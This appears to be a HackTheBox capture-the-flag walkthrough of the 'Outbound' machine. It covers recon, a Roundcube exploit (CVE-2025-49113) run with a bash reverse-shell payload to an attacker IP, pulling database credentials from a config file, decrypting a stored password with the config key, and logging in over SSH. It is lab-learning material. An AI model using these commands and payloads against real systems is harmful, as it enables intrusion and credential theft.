🚀 Introduction
In this challenge, we first Exploring a webmail service and exploiting a known vulnerability that allowed us to gain initial access. After obtaining a user account, we looked deeper into the server and found another security issue that let us escalate our privileges to become the root user, giving full control of the machine. This walkthrough details each step clearly, making it easy to follow even for beginners
Returning to HackTheBox after a long break, I discovered an intriguing new machine—Outbound. Eager to dust off my hacking skills, I quickly jumped into action by setting up the VPN connection:
sudo openvpn outbound.ovpn
🔍 Reconnaissance
Next, I performed an Nmap scan:
nmap -sC -sV -oN scan.txt 10.10.11.77
I identified two open ports:

22 (SSH)
80 (HTTP)
🌐 Web Enumeration
Visiting http://10.10.11.77 redirected me to mail.outbound.htb, prompting me to update my /etc/hosts file:
10.10.11.77 mail.outbound.htb
After refreshing the page, I found a Roundcube webmail login with provided credentials directly on the page.

Logging in, I immediately noticed the Roundcube version had a known vulnerability (CVE-2025-49113).
Quick reminder: Always check software versions for known CVEs!
🛠️ Exploitation
I set up a listener on my attacker machine:
nc -nlvp 4444
Then, I cloned and executed the exploit:
git clone https://github.com/fearsoff-org/CVE-2025-49113.git
cd CVE-2025-49113
php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 "bash -c 'bash -i >& /dev/tcp/10.10.16.32/4444 0>&1'"
The exploit executed successfully, giving me a shell as www-data.

📂 Exploring Files
Navigating the server, I discovered a crucial config directory:
/var/www/html/roundcube/public_html/roundcube/config
Inside config.inc.php,

I found database credentials:
DB User: roundcube
DB Pass: RCDBPass2025
DB Name: roundcube
💾 Database Exploration
With the credentials, I accessed the database:
mysql -u roundcube -pRCDBPass2025 roundcube
SHOW TABLES;
SELECT * FROM session;
The session data was Base64-encoded. Decoding using CyberChef.io,

I initially found Tyler’s credentials (already known), then Jacob’s encrypted session data.
Jacob's password was encrypted using Triple DES (DES-EDE3-CBC). Leveraging the encryption key (rcmail-!24ByteDESkey*Str) from config.inc.php, I decrypted Jacob’s password successfully.
 🔑 SSH Access
🔑 SSH Access
With Jacob’s decrypted password,

I accessed via SSH:
ssh jacob@10.10.11.77
Jacob's SSH password:
gY4Wr3a1evp4
Successfully obtained the user flag.
